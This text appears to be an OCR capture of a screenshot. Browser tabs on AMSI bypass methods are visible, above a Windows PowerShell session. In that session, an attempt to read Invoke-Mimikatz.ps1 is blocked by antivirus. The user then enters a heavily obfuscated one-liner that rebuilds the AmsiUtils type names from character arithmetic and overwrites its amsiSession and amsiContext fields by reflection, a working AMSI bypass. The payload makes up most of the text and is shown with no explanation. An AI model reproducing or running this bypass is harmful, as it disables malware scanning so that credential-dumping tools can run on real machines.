 AMSI Bypass Methods | Pentest La
GitHub - rasta-mouse/AmsiScanBuffe
Download Microsoft .NET Framework
15 Ways to Bypass the PowerShell Exe
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\LENOVO> cd .\Documents\
PS C:\Users\LENOVO\Documents> type .\Invoke-Mimikatz.ps1
At line:1 char:1
+ type .\Invoke-Mimikatz.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\LENOVO\Documents> $fwi=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076+8092-8092));[R
ef].Assembly.GetType("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([
BYte]0x69)+[CHaR](85*31/31)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$('àmsìS
essîon'.NoRMALiZe([char](70+54-54)+[cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[chAR](68+26-26)) -replace [CHA
R](24+68)+[chaR]([BytE]0x70)+[CHar]([bYtE]0x7b)+[cHAr](77+45-45)+[chaR](62+48)+[CHAR](125*118/118))", "NonPubl
ic,Static").SetValue($null, $null);[Ref].Assembly.GetType("System.Management.Automation.$([cHAr](65)+[cHaR]([b
yTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[C
har](115+39-39))").GetField("$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](55+60)+[chAr](105+97-97)+[CHAr]([b
yTe]0x43)+[ChaR](111+67-67)+[char]([BytE]0x6e)+[cHaR]([bYtE]0x74)+[cHAr](101)+[CHar](120)+[cHAR](116))", "NonP
ublic,Static").SetValue($null, [IntPtr]$fwi);_
8:56 PM